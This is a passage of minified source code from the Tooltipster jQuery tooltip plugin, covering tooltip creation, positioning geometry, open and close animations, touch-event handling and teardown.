            return "string" == typeof t[0] && (t[0] = {type: t[0]}), this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate, t), this.__$emitterPublic.trigger.apply(this.__$emitterPublic, t), this
        }, instances: function (i) {
            var o = [];
            return t(i || ".tooltipstered").each(function () {
                var i = t(this), e = i.data("tooltipster-ns");
                e && t.each(e, function (t, e) {
                    o.push(i.data(e))
                })
            }), o
        }, instancesLatest: function () {
            return this.__instancesLatestArr
        }, off: function () {
            return this.__$emitterPublic.off.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, on: function () {
            return this.__$emitterPublic.on.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, one: function () {
            return this.__$emitterPublic.one.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, origins: function (i) {
            return t((i ? i + " " : "") + ".tooltipstered").toArray()
        }, setDefaults: function (i) {
            return t.extend(n, i), this
        }, triggerHandler: function () {
            return this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }
    }, t.tooltipster = new _, t.Tooltipster = function (i, o) {
        this.__callbacks = {
            close: [],
            open: []
        }, this.__closingTime, this.__Content, this.__contentBcr, this.__destroyed = !1, this.__$emitterPrivate = t({}), this.__$emitterPublic = t({}), this.__enabled = !0, this.__garbageCollector, this.__Geometry, this.__lastPosition, this.__namespace = "tooltipster-" + Math.round(1e6 * Math.random()), this.__options, this.__$originParents, this.__pointerIsOverOrigin = !1, this.__previousThemes = [], this.__state = "closed", this.__timeouts = {
            close: [],
            open: null
        }, this.__touchEvents = [], this.__tracker = null, this._$origin, this._$tooltip, this.__init(i, o)
    }, t.Tooltipster.prototype = {
        __init: function (i, o) {
            var e = this;
            if (e._$origin = t(i), e.__options = t.extend(!0, {}, n, o), e.__optionsFormat(), !r.IE || r.IE >= e.__options.IEmin) {
                var s = null;
                if (void 0 === e._$origin.data("tooltipster-initialTitle") && (void 0 === (s = e._$origin.attr("title")) && (s = null), e._$origin.data("tooltipster-initialTitle", s)), null !== e.__options.content) e.__contentSet(e.__options.content); else {
                    var _, a = e._$origin.attr("data-tooltip-content");
                    a && (_ = t(a)), _ && _[0] ? e.__contentSet(_.first()) : e.__contentSet(s)
                }
                e._$origin.removeAttr("title").addClass("tooltipstered"), e.__prepareOrigin(), e.__prepareGC(), t.each(e.__options.plugins, function (t, i) {
                    e._plug(i)
                }), r.hasTouchCapability && t(r.window.document.body).on("touchmove." + e.__namespace + "-triggerOpen", function (t) {
                    e._touchRecordEvent(t)
                }), e._on("created", function () {
                    e.__prepareTooltip()
                })._on("repositioned", function (t) {
                    e.__lastPosition = t.position
                })
            } else e.__options.disabled = !0
        }, __contentInsert: function () {
            var t = this, i = t._$tooltip.find(".tooltipster-content"), o = t.__Content;
            return t._trigger({
                type: "format", content: t.__Content, format: function (t) {
                    o = t
                }
            }), t.__options.functionFormat && (o = t.__options.functionFormat.call(t, t, {origin: t._$origin[0]}, t.__Content)), "string" != typeof o || t.__options.contentAsHTML ? i.empty().append(o) : i.text(o), t
        }, __contentSet: function (i) {
            return i instanceof t && this.__options.contentCloning && (i = i.clone(!0)), this.__Content = i, this._trigger({
                type: "updated",
                content: i
            }), this
        }, __destroyError: function () {
            throw new Error("This tooltip has been destroyed and cannot execute your method call.")
        }, __geometry: function () {
            var i = this, o = i._$origin, e = i._$origin.is("area");
            if (e) {
                var n = i._$origin.parent().attr("name");
                o = t('img[usemap="#' + n + '"]')
            }
            var s = o[0].getBoundingClientRect(), _ = t(r.window.document), a = t(r.window), l = o, p = {
                available: {document: null, window: null},
                document: {size: {height: _.height(), width: _.width()}},
                window: {
                    scroll: {
                        left: r.window.scrollX || r.window.document.documentElement.scrollLeft,
                        top: r.window.scrollY || r.window.document.documentElement.scrollTop
                    }, size: {height: a.height(), width: a.width()}
                },
                origin: {
                    fixedLineage: !1,
                    offset: {},
                    size: {height: s.bottom - s.top, width: s.right - s.left},
                    usemapImage: e ? o[0] : null,
                    windowOffset: {bottom: s.bottom, left: s.left, right: s.right, top: s.top}
                }
            };
            if (e) {
                var c = i._$origin.attr("shape"), h = i._$origin.attr("coords");
                if (h && (h = h.split(","), t.map(h, function (t, i) {
                    h[i] = parseInt(t)
                })), "default" != c) switch (c) {
                    case"circle":
                        var d = h[0], u = h[1], g = h[2], f = u - g, m = d - g;
                        p.origin.size.height = 2 * g, p.origin.size.width = p.origin.size.height, p.origin.windowOffset.left += m, p.origin.windowOffset.top += f;
                        break;
                    case"rect":
                        var w = h[0], v = h[1], y = h[2], b = h[3];
                        p.origin.size.height = b - v, p.origin.size.width = y - w, p.origin.windowOffset.left += w, p.origin.windowOffset.top += v;
                        break;
                    case"poly":
                        for (var $ = 0, C = 0, O = 0, T = 0, z = "even", E = 0; E < h.length; E++) {
                            var I = h[E];
                            "even" == z ? (I > O && (O = I, 0 === E && ($ = O)), $ > I && ($ = I), z = "odd") : (I > T && (T = I, 1 == E && (C = T)), C > I && (C = I), z = "even")
                        }
                        p.origin.size.height = T - C, p.origin.size.width = O - $, p.origin.windowOffset.left += $, p.origin.windowOffset.top += C
                }
            }
            for (i._trigger({
                type: "geometry",
                edit: function (t) {
                    p.origin.size.height = t.height, p.origin.windowOffset.left = t.left, p.origin.windowOffset.top = t.top, p.origin.size.width = t.width
                },
                geometry: {
                    height: p.origin.size.height,
                    left: p.origin.windowOffset.left,
                    top: p.origin.windowOffset.top,
                    width: p.origin.size.width
                }
            }), p.origin.windowOffset.right = p.origin.windowOffset.left + p.origin.size.width, p.origin.windowOffset.bottom = p.origin.windowOffset.top + p.origin.size.height, p.origin.offset.left = p.origin.windowOffset.left + p.window.scroll.left, p.origin.offset.top = p.origin.windowOffset.top + p.window.scroll.top, p.origin.offset.bottom = p.origin.offset.top + p.origin.size.height, p.origin.offset.right = p.origin.offset.left + p.origin.size.width, p.available.document = {
                bottom: {
                    height: p.document.size.height - p.origin.offset.bottom,
                    width: p.document.size.width
                },
                left: {height: p.document.size.height, width: p.origin.offset.left},
                right: {height: p.document.size.height, width: p.document.size.width - p.origin.offset.right},
                top: {height: p.origin.offset.top, width: p.document.size.width}
            }, p.available.window = {
                bottom: {
                    height: Math.max(p.window.size.height - Math.max(p.origin.windowOffset.bottom, 0), 0),
                    width: p.window.size.width
                },
                left: {height: p.window.size.height, width: Math.max(p.origin.windowOffset.left, 0)},
                right: {
                    height: p.window.size.height,
                    width: Math.max(p.window.size.width - Math.max(p.origin.windowOffset.right, 0), 0)
                },
                top: {height: Math.max(p.origin.windowOffset.top, 0), width: p.window.size.width}
            }; "html" != l[0].tagName.toLowerCase();) {
                if ("fixed" == l.css("position")) {
                    p.origin.fixedLineage = !0;
                    break
                }
                l = l.parent()
            }
            return p
        }, __optionsFormat: function () {
            return "number" == typeof this.__options.animationDuration && (this.__options.animationDuration = [this.__options.animationDuration, this.__options.animationDuration]), "number" == typeof this.__options.delay && (this.__options.delay = [this.__options.delay, this.__options.delay]), "number" == typeof this.__options.delayTouch && (this.__options.delayTouch = [this.__options.delayTouch, this.__options.delayTouch]), "string" == typeof this.__options.theme && (this.__options.theme = [this.__options.theme]), null === this.__options.parent ? this.__options.parent = t(r.window.document.body) : "string" == typeof this.__options.parent && (this.__options.parent = t(this.__options.parent)), "hover" == this.__options.trigger ? (this.__options.triggerOpen = {
                mouseenter: !0,
                touchstart: !0
            }, this.__options.triggerClose = {
                mouseleave: !0,
                originClick: !0,
                touchleave: !0
            }) : "click" == this.__options.trigger && (this.__options.triggerOpen = {
                click: !0,
                tap: !0
            }, this.__options.triggerClose = {click: !0, tap: !0}), this._trigger("options"), this
        }, __prepareGC: function () {
            var i = this;
            return i.__options.selfDestruction ? i.__garbageCollector = setInterval(function () {
                var o = (new Date).getTime();
                i.__touchEvents = t.grep(i.__touchEvents, function (t, i) {
                    return o - t.time > 6e4
                }), e(i._$origin) || i.close(function () {
                    i.destroy()
                })
            }, 2e4) : clearInterval(i.__garbageCollector), i
        }, __prepareOrigin: function () {
            var t = this;
            if (t._$origin.off("." + t.__namespace + "-triggerOpen"), r.hasTouchCapability && t._$origin.on("touchstart." + t.__namespace + "-triggerOpen touchend." + t.__namespace + "-triggerOpen touchcancel." + t.__namespace + "-triggerOpen", function (i) {
                t._touchRecordEvent(i)
            }), t.__options.triggerOpen.click || t.__options.triggerOpen.tap && r.hasTouchCapability) {
                var i = "";
                t.__options.triggerOpen.click && (i += "click." + t.__namespace + "-triggerOpen "), t.__options.triggerOpen.tap && r.hasTouchCapability && (i += "touchend." + t.__namespace + "-triggerOpen"), t._$origin.on(i, function (i) {
                    t._touchIsMeaningfulEvent(i) && t._open(i)
                })
            }
            if (t.__options.triggerOpen.mouseenter || t.__options.triggerOpen.touchstart && r.hasTouchCapability) {
                i = "";
                t.__options.triggerOpen.mouseenter && (i += "mouseenter." + t.__namespace + "-triggerOpen "), t.__options.triggerOpen.touchstart && r.hasTouchCapability && (i += "touchstart." + t.__namespace + "-triggerOpen"), t._$origin.on(i, function (i) {
                    !t._touchIsTouchEvent(i) && t._touchIsEmulatedEvent(i) || (t.__pointerIsOverOrigin = !0, t._openShortly(i))
                })
            }
            if (t.__options.triggerClose.mouseleave || t.__options.triggerClose.touchleave && r.hasTouchCapability) {
                i = "";
                t.__options.triggerClose.mouseleave && (i += "mouseleave." + t.__namespace + "-triggerOpen "), t.__options.triggerClose.touchleave && r.hasTouchCapability && (i += "touchend." + t.__namespace + "-triggerOpen touchcancel." + t.__namespace + "-triggerOpen"), t._$origin.on(i, function (i) {
                    t._touchIsMeaningfulEvent(i) && (t.__pointerIsOverOrigin = !1)
                })
            }
            return t
        }, __prepareTooltip: function () {
            var i = this, o = i.__options.interactive ? "auto" : "";
            return i._$tooltip.attr("id", i.__namespace).css({
                "pointer-events": o,
                zIndex: i.__options.zIndex
            }), t.each(i.__previousThemes, function (t, o) {
                i._$tooltip.removeClass(o)
            }), t.each(i.__options.theme, function (t, o) {
                i._$tooltip.addClass(o)
            }), i.__previousThemes = t.merge([], i.__options.theme), i
        }, __scrollHandler: function (i) {
            var o = this;
            if (o.__options.triggerClose.scroll) o._close(i); else if (e(o._$origin) && e(o._$tooltip)) {
                var n = null;
                if (i.target === r.window.document) o.__Geometry.origin.fixedLineage || o.__options.repositionOnScroll && o.reposition(i); else {
                    n = o.__geometry();
                    var s = !1;
                    if ("fixed" != o._$origin.css("position") && o.__$originParents.each(function (i, o) {
                        var e = t(o), r = e.css("overflow-x"), _ = e.css("overflow-y");
                        if ("visible" != r || "visible" != _) {
                            var a = o.getBoundingClientRect();
                            if ("visible" != r && (n.origin.windowOffset.left < a.left || n.origin.windowOffset.right > a.right)) return s = !0, !1;
                            if ("visible" != _ && (n.origin.windowOffset.top < a.top || n.origin.windowOffset.bottom > a.bottom)) return s = !0, !1
                        }
                        return "fixed" != e.css("position") && void 0
                    }), s) o._$tooltip.css("visibility", "hidden"); else if (o._$tooltip.css("visibility", "visible"), o.__options.repositionOnScroll) o.reposition(i); else {
                        var _ = n.origin.offset.left - o.__Geometry.origin.offset.left,
                            a = n.origin.offset.top - o.__Geometry.origin.offset.top;
                        o._$tooltip.css({left: o.__lastPosition.coord.left + _, top: o.__lastPosition.coord.top + a})
                    }
                }
                o._trigger({type: "scroll", event: i, geo: n})
            }
            return o
        }, __stateSet: function (t) {
            return this.__state = t, this._trigger({type: "state", state: t}), this
        }, __timeoutsClear: function () {
            return clearTimeout(this.__timeouts.open), this.__timeouts.open = null, t.each(this.__timeouts.close, function (t, i) {
                clearTimeout(i)
            }), this.__timeouts.close = [], this
        }, __trackerStart: function () {
            var t = this, i = t._$tooltip.find(".tooltipster-content");
            return t.__options.trackTooltip && (t.__contentBcr = i[0].getBoundingClientRect()), t.__tracker = setInterval(function () {
                if (e(t._$origin) && e(t._$tooltip)) {
                    if (t.__options.trackOrigin) {
                        var n = t.__geometry(), s = !1;
                        o(n.origin.size, t.__Geometry.origin.size) && (t.__Geometry.origin.fixedLineage ? o(n.origin.windowOffset, t.__Geometry.origin.windowOffset) && (s = !0) : o(n.origin.offset, t.__Geometry.origin.offset) && (s = !0)), s || (t.__options.triggerClose.mouseleave ? t._close() : t.reposition())
                    }
                    if (t.__options.trackTooltip) {
                        var r = i[0].getBoundingClientRect();
                        r.height === t.__contentBcr.height && r.width === t.__contentBcr.width || (t.reposition(), t.__contentBcr = r)
                    }
                } else t._close()
            }, t.__options.trackerInterval), t
        }, _close: function (i, o, e) {
            var n = this, s = !0;
            if (n._trigger({
                type: "close", event: i, stop: function () {
                    s = !1
                }
            }), s || e) {
                o && n.__callbacks.close.push(o), n.__callbacks.open = [], n.__timeoutsClear();
                var _ = function () {
                    t.each(n.__callbacks.close, function (t, o) {
                        o.call(n, n, {event: i, origin: n._$origin[0]})
                    }), n.__callbacks.close = []
                };
                if ("closed" != n.__state) {
                    var a = !0, l = (new Date).getTime() + n.__options.animationDuration[1];
                    if ("disappearing" == n.__state && l > n.__closingTime && n.__options.animationDuration[1] > 0 && (a = !1), a) {
                        n.__closingTime = l, "disappearing" != n.__state && n.__stateSet("disappearing");
                        var p = function () {
                            clearInterval(n.__tracker), n._trigger({
                                type: "closing",
                                event: i
                            }), n._$tooltip.off("." + n.__namespace + "-triggerClose").removeClass("tooltipster-dying"), t(r.window).off("." + n.__namespace + "-triggerClose"), n.__$originParents.each(function (i, o) {
                                t(o).off("scroll." + n.__namespace + "-triggerClose")
                            }), n.__$originParents = null, t(r.window.document.body).off("." + n.__namespace + "-triggerClose"), n._$origin.off("." + n.__namespace + "-triggerClose"), n._off("dismissable"), n.__stateSet("closed"), n._trigger({
                                type: "after",
                                event: i
                            }), n.__options.functionAfter && n.__options.functionAfter.call(n, n, {
                                event: i,
                                origin: n._$origin[0]
                            }), _()
                        };
                        r.hasTransitions ? (n._$tooltip.css({
                            "-moz-animation-duration": n.__options.animationDuration[1] + "ms",
                            "-ms-animation-duration": n.__options.animationDuration[1] + "ms",
                            "-o-animation-duration": n.__options.animationDuration[1] + "ms",
                            "-webkit-animation-duration": n.__options.animationDuration[1] + "ms",
                            "animation-duration": n.__options.animationDuration[1] + "ms",
                            "transition-duration": n.__options.animationDuration[1] + "ms"
                        }), n._$tooltip.clearQueue().removeClass("tooltipster-show").addClass("tooltipster-dying"), n.__options.animationDuration[1] > 0 && n._$tooltip.delay(n.__options.animationDuration[1]), n._$tooltip.queue(p)) : n._$tooltip.stop().fadeOut(n.__options.animationDuration[1], p)
                    }
                } else _()
            }
            return n
        }, _off: function () {
            return this.__$emitterPrivate.off.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _on: function () {
            return this.__$emitterPrivate.on.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _one: function () {
            return this.__$emitterPrivate.one.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _open: function (i, o) {
            var n = this;
            if (!n.__destroying && e(n._$origin) && n.__enabled) {
                var s = !0;
                if ("closed" == n.__state && (n._trigger({
                    type: "before", event: i, stop: function () {
                        s = !1
                    }
                }), s && n.__options.functionBefore && (s = n.__options.functionBefore.call(n, n, {
                    event: i,
                    origin: n._$origin[0]
                }))), !1 !== s && null !== n.__Content) {
                    o && n.__callbacks.open.push(o), n.__callbacks.close = [], n.__timeoutsClear();
                    var _, a = function () {
                        "stable" != n.__state && n.__stateSet("stable"), t.each(n.__callbacks.open, function (t, i) {
                            i.call(n, n, {origin: n._$origin[0], tooltip: n._$tooltip[0]})
                        }), n.__callbacks.open = []
                    };
                    if ("closed" !== n.__state) _ = 0, "disappearing" === n.__state ? (n.__stateSet("appearing"), r.hasTransitions ? (n._$tooltip.clearQueue().removeClass("tooltipster-dying").addClass("tooltipster-show"), n.__options.animationDuration[0] > 0 && n._$tooltip.delay(n.__options.animationDuration[0]), n._$tooltip.queue(a)) : n._$tooltip.stop().fadeIn(a)) : "stable" == n.__state && a(); else {
                        if (n.__stateSet("appearing"), _ = n.__options.animationDuration[0], n.__contentInsert(), n.reposition(i, !0), r.hasTransitions ? (n._$tooltip.addClass("tooltipster-" + n.__options.animation).addClass("tooltipster-initial").css({
                            "-moz-animation-duration": n.__options.animationDuration[0] + "ms",
                            "-ms-animation-duration": n.__options.animationDuration[0] + "ms",
                            "-o-animation-duration": n.__options.animationDuration[0] + "ms",
                            "-webkit-animation-duration": n.__options.animationDuration[0] + "ms",
                            "animation-duration": n.__options.animationDuration[0] + "ms",
                            "transition-duration": n.__options.animationDuration[0] + "ms"
                        }), setTimeout(function () {
                            "closed" != n.__state && (n._$tooltip.addClass("tooltipster-show").removeClass("tooltipster-initial"), n.__options.animationDuration[0] > 0 && n._$tooltip.delay(n.__options.animationDuration[0]), n._$tooltip.queue(a))
                        }, 0)) : n._$tooltip.css("display", "none").fadeIn(n.__options.animationDuration[0], a), n.__trackerStart(), t(r.window).on("resize." + n.__namespace + "-triggerClose", function (i) {
                            var o = t(document.activeElement);
                            (o.is("input") || o.is("textarea")) && t.contains(n._$tooltip[0], o[0]) || n.reposition(i)
                        }).on("scroll." + n.__namespace + "-triggerClose", function (t) {
                            n.__scrollHandler(t)
                        }), n.__$originParents = n._$origin.parents(), n.__$originParents.each(function (i, o) {
                            t(o).on("scroll." + n.__namespace + "-triggerClose", function (t) {
                                n.__scrollHandler(t)
                            })
                        }), n.__options.triggerClose.mouseleave || n.__options.triggerClose.touchleave && r.hasTouchCapability) {
                            n._on("dismissable", function (t) {
                                t.dismissable ? t.delay ? (h = setTimeout(function () {
                                    n._close(t.event)
                                }, t.delay), n.__timeouts.close.push(h)) : n._close(t) : clearTimeout(h)
                            });
                            var l = n._$origin, p = "", c = "", h = null;
                            n.__options.interactive && (l = l.add(n._$tooltip)), n.__options.triggerClose.mouseleave && (p += "mouseenter." + n.__namespace + "-triggerClose ", c += "mouseleave." + n.__namespace + "-triggerClose "), n.__options.triggerClose.touchleave && r.hasTouchCapability && (p += "touchstart." + n.__namespace + "-triggerClose", c += "touchend." + n.__namespace + "-triggerClose touchcancel." + n.__namespace + "-triggerClose"), l.on(c, function (t) {
                                if (n._touchIsTouchEvent(t) || !n._touchIsEmulatedEvent(t)) {
                                    var i = "mouseleave" == t.type ? n.__options.delay : n.__options.delayTouch;
                                    n._trigger({delay: i[1], dismissable: !0, event: t, type: "dismissable"})
                                }
                            }).on(p, function (t) {
                                !n._touchIsTouchEvent(t) && n._touchIsEmulatedEvent(t) || n._trigger({
                                    dismissable: !1,
                                    event: t,
                                    type: "dismissable"
                                })
                            })
                        }
                        n.__options.triggerClose.originClick && n._$origin.on("click." + n.__namespace + "-triggerClose", function (t) {
                            n._touchIsTouchEvent(t) || n._touchIsEmulatedEvent(t) || n._close(t)
                        }), (n.__options.triggerClose.click || n.__options.triggerClose.tap && r.hasTouchCapability) && setTimeout(function () {
                            if ("closed" != n.__state) {
                                var i = "", o = t(r.window.document.body);
                                n.__options.triggerClose.click && (i += "click." + n.__namespace + "-triggerClose "), n.__options.triggerClose.tap && r.hasTouchCapability && (i += "touchend." + n.__namespace + "-triggerClose"), o.on(i, function (i) {
                                    n._touchIsMeaningfulEvent(i) && (n._touchRecordEvent(i), n.__options.interactive && t.contains(n._$tooltip[0], i.target) || n._close(i))
                                }), n.__options.triggerClose.tap && r.hasTouchCapability && o.on("touchstart." + n.__namespace + "-triggerClose", function (t) {
                                    n._touchRecordEvent(t)
                                })
                            }
                        }, 0), n._trigger("ready"), n.__options.functionReady && n.__options.functionReady.call(n, n, {
                            origin: n._$origin[0],
                            tooltip: n._$tooltip[0]
                        })
                    }
                    if (n.__options.timer > 0) {
                        h = setTimeout(function () {
                            n._close()
                        }, n.__options.timer + _);
                        n.__timeouts.close.push(h)
                    }
                }
            }
            return n
        }, _openShortly: function (t) {
            var i = this, o = !0;
            if ("stable" != i.__state && "appearing" != i.__state && !i.__timeouts.open && (i._trigger({
                type: "start",
                event: t,
                stop: function () {
                    o = !1
                }
            }), o)) {
                var e = 0 == t.type.indexOf("touch") ? i.__options.delayTouch : i.__options.delay;
                e[0] ? i.__timeouts.open = setTimeout(function () {
                    i.__timeouts.open = null, i.__pointerIsOverOrigin && i._touchIsMeaningfulEvent(t) ? (i._trigger("startend"), i._open(t)) : i._trigger("startcancel")
                }, e[0]) : (i._trigger("startend"), i._open(t))
            }
            return i
        }, _optionsExtract: function (i, o) {
            var e = this, n = t.extend(!0, {}, o), s = e.__options[i];
            return s || (s = {}, t.each(o, function (t, i) {
                var o = e.__options[t];
                void 0 !== o && (s[t] = o)
            })), t.each(n, function (i, o) {
                void 0 !== s[i] && ("object" != typeof o || o instanceof Array || null == o || "object" != typeof s[i] || s[i] instanceof Array || null == s[i] ? n[i] = s[i] : t.extend(n[i], s[i]))
            }), n
        }, _plug: function (i) {
            var o = t.tooltipster._plugin(i);
            if (!o) throw new Error('The "' + i + '" plugin is not defined');
            return o.instance && t.tooltipster.__bridge(o.instance, this, o.name), this
        }, _touchIsEmulatedEvent: function (t) {
            for (var i = !1, o = (new Date).getTime(), e = this.__touchEvents.length - 1; e >= 0; e--) {
                var n = this.__touchEvents[e];
                if (!(o - n.time < 500)) break;
                n.target === t.target && (i = !0)
            }
            return i
        }, _touchIsMeaningfulEvent: function (t) {
            return this._touchIsTouchEvent(t) && !this._touchSwiped(t.target) || !this._touchIsTouchEvent(t) && !this._touchIsEmulatedEvent(t)
        }, _touchIsTouchEvent: function (t) {
            return 0 == t.type.indexOf("touch")
        }, _touchRecordEvent: function (t) {
            return this._touchIsTouchEvent(t) && (t.time = (new Date).getTime(), this.__touchEvents.push(t)), this
        }, _touchSwiped: function (t) {
            for (var i = !1, o = this.__touchEvents.length - 1; o >= 0; o--) {
                var e = this.__touchEvents[o];
                if ("touchmove" == e.type) {
                    i = !0;
                    break
                }
                if ("touchstart" == e.type && t === e.target) break
            }
            return i
        }, _trigger: function () {
            var i = Array.prototype.slice.apply(arguments);
            return "string" == typeof i[0] && (i[0] = {type: i[0]}), i[0].instance = this, i[0].origin = this._$origin ? this._$origin[0] : null, i[0].tooltip = this._$tooltip ? this._$tooltip[0] : null, this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate, i), t.tooltipster._trigger.apply(t.tooltipster, i), this.__$emitterPublic.trigger.apply(this.__$emitterPublic, i), this
        }, _unplug: function (i) {
            var o = this;
            if (o[i]) {
                var e = t.tooltipster._plugin(i);
                e.instance && t.each(e.instance, function (t, e) {
                    o[t] && o[t].bridged === o[i] && delete o[t]
                }), o[i].__destroy && o[i].__destroy(), delete o[i]
            }
            return o
        }, close: function (t) {
            return this.__destroyed ? this.__destroyError() : this._close(null, t), this
        }, content: function (t) {
            var i = this;
            if (void 0 === t) return i.__Content;
            if (i.__destroyed) i.__destroyError(); else if (i.__contentSet(t), null !== i.__Content) {
                if ("closed" !== i.__state && (i.__contentInsert(), i.reposition(), i.__options.updateAnimation)) if (r.hasTransitions) {
                    var o = i.__options.updateAnimation;
                    i._$tooltip.addClass("tooltipster-update-" + o), setTimeout(function () {
                        "closed" != i.__state && i._$tooltip.removeClass("tooltipster-update-" + o)
                    }, 1e3)
                } else i._$tooltip.fadeTo(200, .5, function () {
                    "closed" != i.__state && i._$tooltip.fadeTo(200, 1)
                })
            } else i._close();
            return i
        }, destroy: function () {
            var i = this;
            if (i.__destroyed) i.__destroyError(); else {
                "closed" != i.__state ? i.option("animationDuration", 0)._close(null, null, !0) : i.__timeoutsClear(), i._trigger("destroy"), i.__destroyed = !0, i._$origin.removeData(i.__namespace).off("." + i.__namespace + "-triggerOpen"), t(r.window.document.body).off("." + i.__namespace + "-triggerOpen");
                var o = i._$origin.data("tooltipster-ns");
                if (o) if (1 === o.length) {
                    var e = null;
                    "previous" == i.__options.restoration ? e = i._$origin.data("tooltipster-initialTitle") : "current" == i.__options.restoration && (e = "string" == typeof i.__Content ? i.__Content : t("<div></div>").append(i.__Content).html()), e && i._$origin.attr("title", e), i._$origin.removeClass("tooltipstered"), i._$origin.removeData("tooltipster-ns").removeData("tooltipster-initialTitle")
                } else o = t.grep(o, function (t, o) {
                    return t !== i.__namespace
                }), i._$origin.data("tooltipster-ns", o);
                i._trigger("destroyed"), i._off(), i.off(), i.__Content = null, i.__$emitterPrivate = null, i.__$emitterPublic = null, i.__options.parent = null, i._$origin = null, i._$tooltip = null, t.tooltipster.__instancesLatestArr = t.grep(t.tooltipster.__instancesLatestArr, function (t, o) {
                    return i !== t
                }), clearInterval(i.__garbageCollector)
            }
            return i
        }, disable: function () {
            return this.__destroyed ? (this.__destroyError(), this) : (this._close(), this.__enabled = !1, this)
        }, elementOrigin: function () {
            return this.__destroyed ? void this.__destroyError() : this._$origin[0]
        }, elementTooltip: function () {
            return this._$tooltip ? this._$tooltip[0] : null
        }, enable: function () {
            return this.__enabled = !0, this
        }, hide: function (t) {
            return this.close(t)
        }, instance: function () {
            return this
        }, off: function () {
            return this.__destroyed || this.__$emitterPublic.off.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, on: function () {
            return this.__destroyed ? this.__destroyError() : this.__$emitterPublic.on.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, one: function () {
            return this.__destroyed ? this.__destroyError() : this.__$emitterPublic.one.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, open: function (t) {
            return this.__destroyed ? this.__destroyError() : this._open(null, t), this
        }, option: function (i, o) {
            return void 0 === o ? this.__options[i] : (this.__destroyed ? this.__destroyError() : (this.__options[i] = o, this.__optionsFormat(), t.inArray(i, ["trigger", "triggerClose", "triggerOpen"]) >= 0 && this.__prepareOrigin(), "selfDestruction" === i && this.__prepareGC()), this)
        }, reposition: function (t, i) {
            var o = this;
            return o.__destroyed ? o.__destroyError() : "closed" != o.__state && e(o._$origin) && (i || e(o._$tooltip)) && (i || o._$tooltip.detach(), o.__Geometry = o.__geometry(), o._trigger({
                type: "reposition",
                event: t,
                helper: {geo: o.__Geometry}
            })), o
        }, show: function (t) {
            return this.open(t)
        }, status: function () {
            return {
                destroyed: this.__destroyed,
                enabled: this.__enabled,
                open: "closed" !== this.__state,
                state: this.__state
            }
        }, triggerHandler: function () {
            return this.__destroyed ? this.__destroyError() : this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }
    }, t.fn.tooltipster = function () {
        var i = Array.prototype.slice.apply(arguments),
            o = "You are using a single HTML element as content for several tooltips. You probably want to set the contentCloning option to TRUE.";
        if (0 === this.length) return this;
        if ("string" == typeof i[0]) {
            var e = "#*$~&";
            return this.each(function () {
                var n = t(this).data("tooltipster-ns"), s = n ? t(this).data(n[0]) : null;
                if (!s) throw new Error("You called Tooltipster's \"" + i[0] + '" method on an uninitialized element');
                if ("function" != typeof s[i[0]]) throw new Error('Unknown method "' + i[0] + '"');
                this.length > 1 && "content" == i[0] && (i[1] instanceof t || "object" == typeof i[1] && null != i[1] && i[1].tagName) && !s.__options.contentCloning && s.__options.debug && console.log(o);
                var r = s[i[0]](i[1], i[2]);
                return r !== s || "instance" === i[0] ? (e = r, !1) : void 0
            }), "#*$~&" !== e ? e : this
        }
        t.tooltipster.__instancesLatestArr = [];
        var s = i[0] && void 0 !== i[0].multiple, r = s && i[0].multiple || !s && n.multiple,
            _ = i[0] && void 0 !== i[0].content, a = _ && i[0].content || !_ && n.content,
            l = i[0] && void 0 !== i[0].contentCloning, p = l && i[0].contentCloning || !l && n.contentCloning,
            c = i[0] && void 0 !== i[0].debug, h = c && i[0].debug || !c && n.debug;
        return this.length > 1 && (a instanceof t || "object" == typeof a && null != a && a.tagName) && !p && h && console.log(o), this.each(function () {
            var o = !1, e = t(this), n = e.data("tooltipster-ns"), s = null;
            n ? r ? o = !0 : h && (console.log("Tooltipster: one or more tooltips are already attached to the element below. Ignoring."), console.log(this)) : o = !0, o && (s = new t.Tooltipster(this, i[0]), n || (n = []), n.push(s.__namespace), e.data("tooltipster-ns", n), e.data(s.__namespace, s), s.__options.functionInit && s.__options.functionInit.call(s, s, {origin: this}), s._trigger("init")), t.tooltipster.__instancesLatestArr.push(s)
        }), this
    }, i.prototype = {
        __init: function (i) {
            this.__$tooltip = i, this.__$tooltip.css({
                left: 0,
                overflow: "hidden",
                position: "absolute",
                top: 0
            }).find(".tooltipster-content").css("overflow", "auto"), this.$container = t('<div class="tooltipster-ruler"></div>').append(this.__$tooltip).appendTo(r.window.document.body)
        }, __forceRedraw: function () {
            var t = this.__$tooltip.parent();
            this.__$tooltip.detach(), this.__$tooltip.appendTo(t)
        }, constrain: function (t, i) {
            return this.constraints = {width: t, height: i}, this.__$tooltip.css({
                display: "block",
                height: "",
                overflow: "auto",
                width: t
            }), this
        }, destroy: function () {
            this.__$tooltip.detach().find(".tooltipster-content").css({
                display: "",
                overflow: ""
            }), this.$container.remove()
        }, free: function () {
            return this.constraints = null, this.__$tooltip.css({
                display: "",
                height: "",
                overflow: "visible",
                width: ""
            }), this
        }, measure: function () {
            this.__forceRedraw();
            var t = this.__$tooltip[0].getBoundingClientRect(),
                i = {size: {height: t.height || t.bottom - t.top, width: t.width || t.right - t.left}};
            if (this.constraints) {
                var o = this.__$tooltip.find(".tooltipster-content"), e = this.__$tooltip.outerHeight(),
                    n = o[0].getBoundingClientRect(), s = {
                        height: e <= this.constraints.height,
                        width: t.width <= this.constraints.width && n.width >= o[0].scrollWidth - 1
                    };
                i.fits = s.height && s.width
            }
            return r.IE && r.IE <= 11 && i.size.width !== r.window.document.documentElement.clientWidth && (i.size.width = Math.ceil(i.size.width) + 1), i
        }
    };
    var a = navigator.userAgent.toLowerCase();
